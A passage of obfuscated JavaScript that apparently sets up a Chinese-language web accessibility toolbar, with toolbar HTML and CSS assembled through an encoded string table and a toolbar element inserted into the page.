09<p>阅读</p>'+_0x187b('‮352','g(e!')+_0x187b('‫353','qwUV')+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22\x20>'+_0x187b('‫354','g(e!')+_0x187b('‮355','@y#S')+_0x187b('‫356','g(e!')+_0x187b('‫357','1Xpb')+'\x09\x09\x09</li>'+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22>'+_0x187b('‫358','9uZX')+_0x187b('‫359','@y#S')+_0x187b('‫35a','VYP#')+_0x187b('‫35b','o3ij')+'\x09\x09\x09</li>'+'\x09\x09</ul>'+_0x187b('‮35c','@y#S')+_0x187b('‮35d','jy$9')+'\x09<div>'+'\x09\x09<div>'+_0x187b('‫35e','jRI)')+'\x09\x09\x09\x09<div\x20id=\x22toolbarConfig-title\x22>'+_0x187b('‮35f','MdQm')+_0x187b('‮360','dYz9')+_0x187b('‮361',']v1T')+'\x09\x09\x09\x09\x09</div>'+_0x187b('‫362','RNIX')+_0x187b('‫363','VYP#')+_0x187b('‫364','Lfz[')+_0x187b('‫365','#]wm')+'\x09\x09\x09\x09\x09\x09<li\x20data-toolbarTab=\x22toolbarTab2\x22>字体</li>'+_0x187b('‫366','Lfz[')+_0x187b('‮367','VYP#')+_0x187b('‫368','j7tq')+_0x187b('‮369','o$kF')+_0x187b('‮36a','IB(b')+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22\x22>'+'\x09\x09\x09\x09\x09\x09\x09\x09<li\x20style=\x22background:white;color:black\x22\x20class=\x22toolbar_cur\x22\x20id=\x22toolbar_defalt\x22>默认<i></i></li>'+_0x187b('‫36b','^eub')+_0x187b('‫36c','r#CC')+_0x187b('‫36d','o$kF')+_0x187b('‫36e','j7tq')+'\x09\x09\x09\x09\x09\x09\x09</ul>'+_0x187b('‫36f',')HfR')+_0x187b('‮370','QQO2')+_0x187b('‫371','VYP#')+'\x09\x09\x09\x09\x09\x09\x09\x09<li>'+_0x187b('‫372','MdQm')+_0x187b('‫373','jy$9')+_0x187b('‫374','VYP#')+_0x187b('‫375','l#Wl')+'\x09\x09\x09\x09\x09\x09\x09\x09\x09<span>字体预览</span>\x20'+'\x09\x09\x09\x09\x09\x09\x09\x09\x09<label\x20aria-label=\x22设置字体为特大\x22\x20id=\x22toolbar_fx\x22>较大<i></i></label>'+_0x187b('‮376','tuRw')+_0x187b('‫377','1Xpb')+_0x187b('‮378','Z@N1')+_0x187b('‮379','jy$9')+_0x187b('‮37a','CUSc')+_0x187b('‮37b','L2d4')+_0x187b('‮37c','5nyv')+_0x187b('‮37d','L2d4')+_0x187b('‫37e','pFoD')+_0x187b('‫37f','D$6*')+_0x187b('‫380','Lfz[')+_0x187b('‫381','MdQm')+_0x187b('‫382','jRI)')+_0x187b('‫383','o3ij')+_0x187b('‫384','[pAw')+_0x187b('‮385','Pqg1')+_0x187b('‫386','Ot&E')+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22\x22>'+_0x187b('‫387','g3FP')+_0x187b('‫388','D$6*')+_0x187b('‮389','o$kF')+_0x187b('‮38a','2*aL')+'\x09\x09\x09\x09\x09</div>'+_0x187b('‫38b','N!kH')+_0x187b('‮320','bf$*')+_0x187b('‮38c','tuRw')+'\x09</div>'+_0x187b('‮38d','!KBN')+_0x187b('‮38d','!KBN');EsdToolbarInit[_0x187b('‫38e','qwUV')]='#toolbarHtml\x20\x20{'+_0x187b('‮38f','1Xpb')+_0x187b('‮390','B]CK')+'\x09position:fixed;'+_0x187b('‮391','jRI)')+_0x187b('‮392','2*aL')+'\x09font-family:\x20Microsoft\x20YaHei;'+_0x187b('‮393','^eub')+'\x09text-align:\x20center;'+'}'+'#toolbarHtml\x20*{'+_0x187b('‫394','Pqg1')+'}'+_0x187b('‮395','VYP#')+'\x20\x20\x20font-family\x20:\x20Microsoft\x20YaHei\x20!important\x20\x20'+'}'+_0x187b('‫396','Ot&E')+_0x187b('‮397','Z@N1')+'\x09font-weight:\x20normal;'+'}'+'#toolbarHtml\x20li\x20{'+'\x09list-style-type:\x20none;'+'}'+_0x187b('‫398','9uZX')+'\x09border:\x200\x20none;'+_0x187b('‫399','RNIX')+'}'+_0x187b('‮39a','Lfz[')+_0x187b('‮39b','l#Wl')+'\x09text-decoration:\x20none;'+'}'+_0x187b('‫39c','B]CK')+_0x187b('‫39d','RNIX')+'}'+_0x187b('‮39e','dYz9')+_0x187b('‫39f','^eub')+'}'+_0x187b('‫3a0','g3FP')+_0x187b('‫3a1','r#CC')+'\x09color:#fff;'+'\x09min-width:\x20103px;'+'}'+_0x187b('‮3a2','L8hr')+_0x187b('‮3a3','g3FP')+_0x187b('‮3a4','VYP#')+'\x09align:centent;'+'}'+_0x187b('‫3a5','CUSc')+'\x09font-size:\x2018px;'+'\x09line-height:\x2030px;'+_0x187b('‫3a6','dYz9')+'\x09display:inline-block;'+_0x187b('‫3a7','t8pM')+'}'+_0x187b('‫3a8','o$kF')+_0x187b('‮3a9',']v1T')+'#toolbarHtml\x20#arrow_5\x20img\x20{display:\x20none;}'+_0x187b('‫3aa','IB(b')+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.ul_li_a_1{color:\x20#FFF;\x20display:block;}'+_0x187b('‮3ab','L2d4')+_0x187b('‮3ac','D$6*')+_0x187b('‮3ad',')HfR')+_0x187b('‫3ae','CUSc')+_0x187b('‫3af','L8hr')+_0x187b('‮3b0',']v1T')+'}'+_0x187b('‫3b1','Ot&E')+_0x187b('‮3b2','Pqg1')+'\x09height:\x2035px;'+'}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.ul_li_a_1\x20{'+_0x187b('‮3b3','jRI)')+_0x187b('‫3b4','!KBN')+'}'+_0x187b('‮3b5','IB(b')+_0x187b('‮3b6','g(e!')+_0x187b('‫3b7','VYP#')+'}'+'/*\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20下拉框的隐藏\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20*/'+_0x187b('‮3b8','!KBN')+_0x187b('‫3b9','bf$*')+_0x187b('‫3ba','o3ij')+_0x187b('‮3bb','2*aL')+_0x187b('‮3bc','@y#S')+_0x187b('‫3bd','C!I5')+_0x187b('‫3be','RNIX')+'#toolbarHtml\x20li#cy_options\x20dl.xian_1{display:\x20block;}'+_0x187b('‫3bf','dJgs')+_0x187b('‫3c0','C!I5')+_0x187b('‮3c1',')HfR')+_0x187b('‮3c2','Lfz[')+'\x09position:absolute;\x20'+_0x187b('‫3c3','OuIi')+_0x187b('‫3c4','r#CC')+'\x09background-color:#fff;'+_0x187b('‮3c5','t8pM')+'\x09border:1px\x20solid\x20#666;'+_0x187b('‫3c6','Z@N1')+_0x187b('‫3c7','^eub')+'}'+'#toolbarHtml\x20li#cy_color\x20dl\x20dt,li#cy_color\x20dl\x20dd{'+'\x09float:left;margin:1px\x200;'+'}'+_0x187b('‮3c8','tuRw')+_0x187b('‫3c9','VYP#')+'#toolbarHtml\x20li#cy_color\x20dl\x20dt\x20a,li#cy_color\x20dl\x20dd\x20a{'+_0x187b('‫3ca','B]CK')+_0x187b('‮3cb','N!kH')+'\x09\x20cursor:\x20pointer;'+'}'+_0x187b('‫3cc','AB47')+'\x09height:40px;'+'\x09width:40px;'+'\x09background-color:#474747;'+'\x09border-bottom:1px\x20solid\x20#fff;'+_0x187b('‫3cd','IB(b')+'}'+_0x187b('‮3ce','dYz9')+'\x09margin-left:5px;'+_0x187b('‫3cf','@y#S')+'}'+_0x187b('‫3d0','g3FP')+'\x09line-height:40px;'+_0x187b('‮3d1','Lfz[')+'\x09height:40px;'+_0x187b('‮3d2','1Xpb')+_0x187b('‮3d3','QQO2')+'}'+_0x187b('‫3d4','bf$*')+_0x187b('‫3d5','tuRw')+_0x187b('‮3d6','tuRw')+_0x187b('‫3d7',']v1T')+_0x187b('‮3d8','[pAw')+'\x09left:0;'+'\x09top:62px;'+_0x187b('‮3d9','2*aL')+'\x09'+_0x187b('‮3da','L2d4')+_0x187b('‫3db','5nyv')+'}'+_0x187b('‫3dc','^[3F')+_0x187b('‮3dd','j7tq')+_0x187b('‫3de','L8hr')+'\x09}'+_0x187b('‫3df',']v1T')+_0x187b('‮3e0','r#CC')+'#ymd_magnifier{zoom:1!important;\x20position:fixed;bottom:0;left:0;background:#484a4a;height:160px;overflow:hidden;}'+_0x187b('‮3e1','g(e!')+_0x187b('‮3e2','B*P!')+_0x187b('‮3e3','bf$*')+'#ymd_magnifier\x20#ymd_magnifierClose:hover,#ymd_magnifier\x20a:hover{color:#000000;background:#fff;}#ymd_magnifier\x20#ymd_magnifier_right{font-family:\x22Microsoft\x20YaHei\x22;text-align:center;font-size:32pt!important;letter-spacing:5px;color:#000;overflow-y:auto;overflow-x:hidden;height:150px;background:#ffffff;border-radius:5px;margin:5px\x205px\x200\x200}#ymd_magnifier\x20#ymd_magnifier_right::-webkit-scrollbar{width:10px;height:1px}#ymd_magnifier\x20#ymd_magnifier_right::-webkit-scrollbar-thumb{border-radius:10px;background-color:rgba(0,0,0,0.35)!important;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2)\x2025%,transparent\x2025%,transparent\x2050%,rgba(255,255,255,.2)\x2050%,rgba(255,255,255,.2)\x2075%,transparent\x2075%,transparent)!important}#ymd_magnifier\x20#ymd_magnifier_right::-webkit-scrollbar-track{box-shadow:inset\x200\x200\x205px\x20rgba(0,0,0,0.35);background:#ededed!important;border-radius:10px}'+_0x187b('‮3e4','L2d4')+'.pinyin\x20b{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-flow:column;font-weight:400;font-style:normal;padding:0\x205px\x200\x200;position:relative;z-index:2}'+_0x187b('‮3e5','AB47')+_0x187b('‮3e6','t8pM')+'.pinyin\x20i{text-align:center;font-style:normal}'+_0x187b('‫3e7','Pqg1')+'.pinyin\x20b>i:last-child{width:37px;height:37px;line-height:37px;font-size:28pt!important;position:relative;z-index:2;border:solid\x201px\x20#a9a9a9!important;color:#000!important;font-family:\x22楷体\x22,KT,\x22LiHei\x20Pro\x20Medium\x22;font-weight:600}'+_0x187b('‮3e8','Z@N1')+_0x187b('‮3e9','g(e!')+_0x187b('‮3ea','jRI)')+'#toolbarHtml\x20li#cy_playSpeech\x20dl{'+'\x09width:120px;'+'\x09'+'\x09position:absolute;\x20'+_0x187b('‫3eb','@y#S')+_0x187b('‫3ec','AB47')+'\x09z-index:\x202;'+'\x09'+'\x09margin:1px;'+_0x187b('‮3ed','L2d4')+_0x187b('‫3ee','2*aL')+'\x09\x20border:\x201px\x20solid\x20#666;'+'}'+_0x187b('‮3ef','pFoD')+_0x187b('‮3f0','dJgs')+_0x187b('‮3f1','Lfz[')+'\x09height:40px;'+'\x09line-height:40px;'+_0x187b('‮3f2','^[3F')+'\x09}'+'\x09'+_0x187b('‮3f3','o$kF')+_0x187b('‫3f4','1Xpb')+_0x187b('‮3f5','dJgs')+'\x09'+'\x09}'+'/*---------------页面加载效果---------------*/'+_0x187b('‮3f6','Lfz[')+_0x187b('‮3f7',']v1T')+'#toolbarHtml\x20*html,\x20*html\x20body{background-image:\x20url(about:blank);\x20background-attachment:\x20fixed;}'+'/*-------------------全屏弹窗---------------------*/'+'#toolbarHtml\x20#toolbar_prompt\x20{'+_0x187b('‫3f8','uAc]')+_0x187b('‫3f9','tuRw')+'\x09z-index:\x209999;'+_0x187b('‫3fa','B*P!')+_0x187b('‫3fb','bf$*')+_0x187b('‫3fc','C!I5')+'\x09margin-top:\x20-75px;/*注意这里必须是DIV高度的一半*/\x20\x20\x20\x20'+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+_0x187b('‮3fd','L8hr')+_0x187b('‫3fe','t8pM')+'}'+'#toolbarHtml\x20#toolbar_prompt\x20span\x20{'+_0x187b('‮3ff','!KBN')+_0x187b('‮400','N!kH')+_0x187b('‮401','Z@N1')+'}'+_0x187b('‮402','pFoD')+_0x187b('‫403','qwUV')+_0x187b('‮404','g3FP')+_0x187b('‫405',']v1T')+_0x187b('‮406','dYz9')+_0x187b('‮407','OuIi')+'\x09top:50%;'+_0x187b('‮408',')HfR')+_0x187b('‮409','!KBN')+_0x187b('‮40a','CUSc')+_0x187b('‫40b','IB(b')+'\x09background-color:\x20#0275be;'+'}'+_0x187b('‮40c','pFoD')+_0x187b('‮40d','g3FP')+_0x187b('‫40e','Lfz[')+_0x187b('‫40f','L2d4')+'}'+'#toolbarHtml\x20#zwlj_prompt\x20input{'+_0x187b('‫410','bf$*')+'\x09color:#FFFF00;'+_0x187b('‮411','Z@N1')+_0x187b('‮412','B]CK')+_0x187b('‫413','o$kF')+'\x09line-height:18px;'+_0x187b('‮414','RNIX')+'}'+_0x187b('‫415','CUSc')+_0x187b('‫416','!KBN')+_0x187b('‮417','tuRw')+_0x187b('‫418',']v1T')+_0x187b('‮419','jy$9')+_0x187b('‮41a','QQO2')+_0x187b('‫41b','uAc]')+_0x187b('‫41c','g(e!')+_0x187b('‫41d','CUSc')+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+_0x187b('‫41e','bf$*')+'\x09background-color:\x20#0275be;'+'}'+_0x187b('‫41f','C!I5')+_0x187b('‫420','l#Wl')+_0x187b('‮421','g(e!')+_0x187b('‫422','OuIi')+'}'+_0x187b('‮423','o3ij')+_0x187b('‮424','Z@N1')+'\x09color:#FFFFFF;'+_0x187b('‮425','L2d4')+_0x187b('‫426','r#CC')+'\x09height:30px;'+'\x09line-height:18px;'+_0x187b('‮427','B*P!')+'}'+'/*-------------------表单站外提交弹窗---------------------*/'+_0x187b('‮428','C!I5')+'\x09width:\x20600px;'+_0x187b('‮429','Z@N1')+_0x187b('‫42a','^[3F')+'\x09position:absolute;'+'\x09top:50%;'+'\x09left:55%;'+_0x187b('‮42b',')HfR')+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+_0x187b('‮42c','L2d4')+_0x187b('‮42d','jRI)')+'}'+_0x187b('‫42e','!KBN')+'\x09font-size:\x2030px;'+_0x187b('‫42f','SIij')+_0x187b('‮430','IB(b')+'}'+''+_0x187b('‮431','#]wm')+_0x187b('‫432','l#Wl')+_0x187b('‮433','tuRw')+_0x187b('‮434','B]CK')+_0x187b('‫435','Ot&E')+_0x187b('‫436','^IPy')+'\x09}'+_0x187b('‮437','dJgs')+_0x187b('‫438','^[3F')+'}'+_0x187b('‮439','o3ij')+_0x187b('‫43a','dJgs')+_0x187b('‫43b','l#Wl')+'\x09position:absolute;\x20'+_0x187b('‮43c','g3FP')+_0x187b('‫43d','^eub')+'\x09background-color:#fff;'+_0x187b('‮43e','L8hr')+'\x09border:1px\x20solid\x20#666;'+_0x187b('‫43f','^IPy')+_0x187b('‮440','!KBN')+'}'+_0x187b('‮441','2*aL')+'\x09float:left;margin:1px\x200;'+'}'+'#toolbarHtml\x20li#cy_options\x20dl\x20dt{height:40px;}'+_0x187b('‫442','o$kF')+'#toolbarHtml\x20li#cy_options\x20dl\x20dt\x20a,li#cy_options\x20dl\x20dd\x20a{'+_0x187b('‫443','N!kH')+_0x187b('‫444','1Xpb')+'\x09cursor:\x20pointer;'+'}'+_0x187b('‮445','QQO2')+'\x09height:40px;'+_0x187b('‮446','9uZX')+_0x187b('‫447','OuIi')+'\x09border-bottom:1px\x20solid\x20#fff;'+_0x187b('‮448','j7tq')+'}'+_0x187b('‫449','o3ij')+'\x09margin-left:5px;'+_0x187b('‫44a','QQO2')+'}'+_0x187b('‮44b','^[3F')+'\x09line-height:40px;'+_0x187b('‫44c','CUSc')+_0x187b('‮44d','OuIi')+_0x187b('‫44e','2*aL')+_0x187b('‮44f','L2d4')+'}'+'#toolbarHtml\x20li#cy_arrow\x20dl\x20dt,li#cy_arrow\x20dl\x20dd\x20{'+'\x09float:\x20left;'+_0x187b('‫450','OuIi')+'}'+'#toolbarHtml\x20li#cy_arrow\x20dl\x20dd\x20{'+_0x187b('‮451','jRI)')+'}'+_0x187b('‫452','Ot&E')+_0x187b('‮453','B*P!')+'}'+_0x187b('‮454','B]CK')+'\x09height:\x2040px;'+_0x187b('‫455','g(e!')+'\x09background-color:\x20#474747;'+_0x187b('‮456','QQO2')+'\x09border-top:\x201px\x20solid\x20#fff;'+'}'+_0x187b('‮457','j7tq')+_0x187b('‫458','Z@N1')+'\x09height:\x20210px;'+_0x187b('‫459','Lfz[')+_0x187b('‮45a','t8pM')+_0x187b('‮45b',']v1T')+_0x187b('‮45c','9uZX')+_0x187b('‮45d','5nyv')+'\x09border:\x201px\x20solid\x20#666;'+'\x09margin:\x201px;'+'\x09font-size:\x2014px;'+'}'+_0x187b('‫45e','Pqg1')+_0x187b('‫45f','bf$*')+'\x09margin-top:\x207px;'+'}'+_0x187b('‫460','Z@N1')+_0x187b('‫461','Z@N1')+_0x187b('‫462','j7tq')+_0x187b('‫463',']v1T')+'}'+_0x187b('‫464','tuRw')+_0x187b('‫465','l#Wl')+'\x09height:\x2040px;'+'}'+_0x187b('‮466','!KBN')+_0x187b('‫467','g(e!')+_0x187b('‫468','IB(b')+'\x09height:\x2040px;'+_0x187b('‫469','tuRw')+_0x187b('‫46a',')HfR')+'}'+_0x187b('‮46b','Pqg1')+_0x187b('‮46c','uAc]')+'\x09height:\x205px;'+'}'+_0x187b('‫46d','1Xpb')+'\x09width:\x205px;'+'\x09height:\x20100%;'+'}'+'#slideLateral,\x20#slideLongitudinal\x20{'+_0x187b('‫46e','o3ij')+'\x09background-color:\x20#ff0000\x20!important;'+_0x187b('‮46f','o3ij')+_0x187b('‮470','dJgs')+'\x09left:\x200;'+_0x187b('‮471','CUSc')+'}'+'/*-------------------------区域导航-----------------------------*/'+_0x187b('‮472','VYP#')+_0x187b('‫473','RNIX')+_0x187b('‫474','dYz9')+'}'+'#toolbarPage2\x20p{'+_0x187b('‮475','#]wm')+'\x09padding:\x200;'+_0x187b('‫476','L2d4')+'}'+_0x187b('‮477','^[3F')+_0x187b('‮478','QQO2')+'\x20\x20\x20\x20overflow:\x20hidden;'+_0x187b('‫479','RNIX')+_0x187b('‮47a','j7tq')+_0x187b('‮47b',']v1T')+'\x20\x20\x20\x20margin-left:\x205px;'+'}'+'#toolbarHtml\x20#toolbarPage2\x20.toolbarTexts\x20.textSpan\x20{'+'\x20\x20\x20\x20float:\x20left;'+'\x20\x20\x20\x20margin-left:\x206px;'+'\x20\x20\x20\x20cursor:\x20pointer;'+'}'+_0x187b('‮47c',')HfR')+_0x187b('‫47d','9uZX')+_0x187b('‫47e','AB47')+_0x187b('‮47f','CUSc')+_0x187b('‮480','o3ij')+'\x20\x20\x20\x20overflow:\x20hidden;'+_0x187b('‮481','2*aL')+'\x20\x20\x20\x20font-weight:\x20bold;'+_0x187b('‫482','qwUV')+_0x187b('‫483','@y#S')+_0x187b('‮484','jy$9')+'}'+_0x187b('‮485','j7tq')+_0x187b('‫486','SIij')+_0x187b('‮487','5nyv')+'\x20\x20\x20\x20font-size:\x2018px\x20!important;'+_0x187b('‫488','1Xpb')+'\x20\x20\x20\x20height:\x2035px;'+_0x187b('‮489','l#Wl')+_0x187b('‮48a','MdQm')+_0x187b('‫48b','B]CK')+'\x09font-family:\x20Consolas;'+'}'+_0x187b('‫48c','L8hr')+_0x187b('‫48d','OuIi')+'}'+_0x187b('‫48e','pFoD')+_0x187b('‫48f','jy$9')+_0x187b('‫490','C!I5')+_0x187b('‮491','OuIi')+'}'+'#toolbarHtml\x20#toolbarPage2\x20.textShow\x20{'+_0x187b('‫492','MdQm')+'}'+_0x187b('‫493',']v1T')+_0x187b('‫494','1Xpb')+'\x20\x20\x20\x20font-size:\x2015px;'+_0x187b('‫495','uAc]')+'}'+'#toolbarHtml\x20#toolbarPage2content\x20.toolbarTexts{\x20float:left;}'+_0x187b('‮496','L2d4')+_0x187b('‫497',')HfR')+_0x187b('‫498','L8hr')+_0x187b('‫499','jRI)')+_0x187b('‮49a','g(e!')+'\x20\x20\x20\x20position:\x20relative;'+'}'+_0x187b('‮49b','j7tq')+'\x09padding-top:\x209px;\x20'+_0x187b('‫49c','dJgs')+_0x187b('‮49d','1Xpb')+'\x20\x20\x20\x20float:\x20left;'+_0x187b('‮49e','D$6*')+'}'+''+_0x187b('‫49f','o$kF')+'\x09letter-spacing:\x201px;'+_0x187b('‫4a0','IB(b')+_0x187b('‫4a1','jRI)')+_0x187b('‫4a2','QQO2')+_0x187b('‫4a3','#]wm')+'\x20\x20\x20\x20font-weight:\x20bold;'+'\x20\x20\x20\x20font-size:\x2022px\x20!important;'+_0x187b('‫4a4','uAc]')+'\x20\x20\x20\x20color:\x20gray;'+'}'+_0x187b('‮4a5','#]wm')+_0x187b('‮4a6','SIij')+_0x187b('‫4a7','CUSc')+'}'+_0x187b('‫4a8','MdQm')+'\x20\x20\x20\x20color:\x20#FFF;'+_0x187b('‮4a9','1Xpb')+_0x187b('‮4aa','tuRw')+_0x187b('‮4ab','IB(b')+'}'+_0x187b('‫4ac','pFoD')+_0x187b('‫4ad','dJgs')+_0x187b('‮4ae',')HfR')+_0x187b('‫4af','dYz9')+'}'+_0x187b('‮4b0','@y#S')+_0x187b('‮4b1','^IPy')+'#toolbarHtml\x20li#cy_back,\x20li#cy_refrash,\x20li#cy_color,\x20li#cy_playSpeech,\x20li#cy_displayScreen,\x20li#cy_translation{\x20margin-left:10px;}'+_0x187b('‮4b2','2*aL')+_0x187b('‫4b3','g(e!')+_0x187b('‫4b4','L2d4')+_0x187b('‫4b5','L2d4')+_0x187b('‮4b6','SIij')+'}'+_0x187b('‫4b7','Lfz[')+_0x187b('‫4b8','MdQm')+'#toolbarHtml\x20#cy_playSpeech\x20#toolbar_playSpeech{\x20float:left;\x20width:19px;}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.a_p_2,div.cy_toolbar_bg_table\x20ul\x20li\x20span.a_p_3{\x20clear:both;}'+_0x187b('‮4b9','QQO2')+'#toolbarHtml\x20li#cy_playSpeech\x20dl\x20dd\x20a.toolbar_speakSpeed{\x20width:74px;}'+'#toolbarHtml\x20div#canyou_toolbar_div\x20div.cy_toolbar_bg_table\x20ul\x20li:hover\x20span{background:#888888;}'+_0x187b('‫4ba','g(e!')+_0x187b('‮4bb','!KBN')+'#toolbarHtml\x20div#canyou_toolbar_div\x20div.cy_toolbar_bg_table\x20ul>li>a:active{background:#e1700b;\x20border-radius:10px;\x20background-size:100%\x20100%;}'+_0x187b('‫4bc','L2d4')+_0x187b('‮4bd',')HfR')+_0x187b('‫4be','j7tq')+_0x187b('‮4bf','D$6*')+'#toolbarHtml\x20#otherBtns>div:hover\x20span{\x20background:#888888;}'+'#toolbarHtml\x20#transform_dp{\x20float:left;}'+_0x187b('‮4c0','j7tq')+_0x187b('‫4c1',')HfR')+'/*\x20-----------------更多\x20-----------------*/'+'#toolbarHtml\x20#toolbarMore{'+_0x187b('‮4c2',']v1T')+'\x09position:\x20fixed;'+_0x187b('‮4c3','^eub')+_0x187b('‮4c4','jRI)')+_0x187b('‫4c5','L8hr')+_0x187b('‫4c6','2*aL')+_0x187b('‫4c7','VYP#')+'}'+_0x187b('‫4c8','Lfz[')+_0x187b('‫4c9','5nyv')+_0x187b('‫4ca','VYP#')+_0x187b('‫4cb','qwUV')+_0x187b('‮4cc','l#Wl')+_0x187b('‮4cd','L2d4')+_0x187b('‫4ce','SIij')+_0x187b('‫4cf','Lfz[')+_0x187b('‫4d0',')HfR')+'}'+_0x187b('‫4d1','AB47')+_0x187b('‮4d2','^eub')+_0x187b('‫4d3',']v1T')+_0x187b('‫4d4','[pAw')+_0x187b('‮4d5','QQO2')+'\x20\x20\x20\x20color:\x20#FFF;'+_0x187b('‫4d6','!KBN')+_0x187b('‫4d7','2*aL')+_0x187b('‫4d8','CUSc')+'}'+_0x187b('‫4d9','dYz9')+'\x09margin-top:\x2050px;'+'}'+_0x187b('‫4da','IB(b')+_0x187b('‫4db','g(e!')+'}'+_0x187b('‫4dc','QQO2')+_0x187b('‫4dd','Pqg1')+_0x187b('‮4de','Z@N1')+'\x20\x20\x20\x20margin-left:\x20-68px;'+_0x187b('‫4df','Lfz[')+'}'+'#toolbarHtml\x20#toolbarMore\x20.leftLi3{'+_0x187b('‮4e0','Pqg1')+'}';EsdToolbarInit[_0x187b('‮4e1','B]CK')]=''+'body\x20{margin-bottom:\x2085px;}'+_0x187b('‫4e2','Ot&E')+_0x187b('‮4e3','OuIi')+'#toolbarHtml\x20a\x20{text-decoration:none;}'+_0x187b('‫4e4','r#CC')+'\x20\x20\x20\x20position:\x20fixed;'+_0x187b('‮4e5','B*P!')+'\x20\x20\x20\x20left:\x200;'+'\x20\x20\x20\x20margin:\x200;'+_0x187b('‫4e6','VYP#')+_0x187b('‮4e7','L8hr')+_0x187b('‮4e8','qwUV')+'\x20\x20\x20\x20background:\x20#ecf6fc;'+'}'+_0x187b('‫4e9','L8hr')+_0x187b('‫4ea','t8pM')+'#toolbarHtml\x20#toolbar\x20ul{display:\x20flex;\x20height:\x2085px;}'+_0x187b('‮4eb','CUSc')+'#toolbarHtml\x20#toolbar\x20.toolbarBtnActive\x20p{color:\x20#fff!important;}'+'#toolbarHtml\x20#toolbar\x20.toolbarBtnActive\x20svg{fill:\x20#fff!important;}'+_0x187b('‫4ec','9uZX')+_0x187b('‫4ed','N!kH')+_0x187b('‮4ee','pFoD')+_0x187b('‫4ef','g(e!')+'#toolbarHtml\x20#toolbarConfig.toolbarConfig_show{transform:\x20translateY(0);bottom:\x2085px;}'+_0x187b('‫4f0','1Xpb')+_0x187b('‮4f1','l#Wl')+_0x187b('‮4f2','l#Wl')+'#toolbarConfig\x20#toolbarConfig-title\x20#titleText:before\x20{content:\x22\x22;width:\x205px;height:\x2021px;border-radius:\x208px;background:\x20#0073ff;position:\x20absolute;left:\x200;top:\x2050%;transform:\x20translateY(-50%);}'+_0x187b('‮4f3','L8hr')+'#toolbarConfig\x20#toolbarConfig_nav:after\x20{clear:\x20both;content:\x20\x22.\x22;display:\x20block;font-size:\x200;height:\x200;line-height:\x200;visibility:\x20hidden;}'+_0x187b('‮4f4','r#CC')+_0x187b('‫4f5','bf$*')+_0x187b('‮4f6','OuIi')+_0x187b('‫4f7','o3ij')+'#toolbarConfig\x20#toolbarConfig_tabs\x20.toolbarTabShow{display:block;}'+'#toolbarConfig\x20#toolbarConfig_tabs\x20#toolbarTab1\x20li{border-radius:\x2010px;border:\x201px\x20solid\x20#fff;display:\x20block;color:\x20#fff;background:\x20#fff;text-align:\x20center;font-size:\x2024px;padding:\x200;position:\x20relative;margin-bottom:\x205px;\x20line-height:2\x20!important}'+_0x187b('‫4f8',')HfR')+_0x187b('‫4f9','L2d4')+_0x187b('‫4fa','g3FP')+_0x187b('‫4fb','^eub')+_0x187b('‫4fc','CUSc')+'#toolbarConfig\x20#toolbarConfig_tabs\x20#toolbarTab2\x20li{margin-bottom:\x2010px;overflow:\x20hidden;display:\x20flex;justify-content:\x20space-between;align-items:\x20center;}'+_0x187b('‫4fd','Ot&E')+_0x187b('‮4fe',')HfR')+_0x187b('‮4ff','[pAw')+_0x187b('‮500','g3FP')+_0x187b('‮501','9uZX')+_0x187b('‫502','jy$9')+_0x187b('‫503','CUSc')+_0x187b('‮504','[pAw')+_0x187b('‫505',')HfR')+''+''+''+''+'';EsdToolbarInit[_0x187b('‫506','dJgs')]=function(){var _0x56d1aa={'iIIwA':function(_0x51d70a,_0x21a225){return _0x51d70a(_0x21a225);},'epAEa':_0x187b('‫507','g(e!'),'gmjKi':_0x187b('‫508','j7tq'),'oAgVz':'120px','NTlia':_0x187b('‫509','jRI)'),'ufprW':'fast','nYWKx':_0x187b('‫50a','j7tq'),'dWSHO':_0x187b('‫50b','jy$9'),'MQPWG':_0x187b('‫50c','N!kH'),'eTHVP':_0x187b('‫50d','Lfz['),'eHYXa':_0x187b('‮50e','VYP#')};var _0x4cd9e7=document[_0x187b('‮50f','g(e!')](_0x56d1aa[_0x187b('‮510','2*aL')]);_0x4cd9e7['id']=_0x56d1aa[_0x187b('‮511','!KBN')];document['body']['appendChild'](_0x4cd9e7);if(EsdToolbarInit[_0x187b('‮512','B*P!')]()){_0x4cd9e7[_0x187b('‫513','[pAw')]=EsdToolbarInit[_0x187b('‮289','QQO2')];}else{if(_0x56d1aa['MQPWG']===_0x56d1aa['MQPWG']){_0x4cd9e7[_0x187b('‫514','#]wm')]=EsdToolbarInit[_0x187b('‮515','!KBN')];}else{var _0x41e942={'drEiN':function(_0x38a753,_0x260c26){return _0x56d1aa['iIIwA'](_0x38a753,_0x260c26);},'HOwhd':_0x56d1aa[_0x187b('‫516','^[3F')],'ITwsk':_0x56d1aa[_0x187b('‮517','dYz9')],'fXBcU':_0x56d1aa[_0x187b('‫518','qwUV')]};jQuery('#toolbar')[_0x187b('‫519','CUSc')]();jQuery(_0x56d1aa[_0x187b('‮51a','pFoD')])[_0x187b('‫51b','jRI)')]();_0x56d1aa[_0x187b('‫51c','dJgs')](jQuery,'#toolbarHtml')[_0x187b('‫1f0','IB(b')](_0x56d1aa['ufprW'],function(){_0x41e942['drEiN'](jQuery,_0x41e942['HOwhd'])[_0x187b('‫51d','IB(b')](_0x41e942['ITwsk'],_0x41e942[_0x187b('‮51e','OuIi')]);});}}document['body'][_0x187b('‫51f','D$6*')](document[_0x187b('‮520','jy$9')](_0x56d1aa[_0x187b('‮521','t8pM')]));document[_0x187b('‫522','r#CC')][_0x187b('‫523','tuRw')](_0x4cd9e7);var 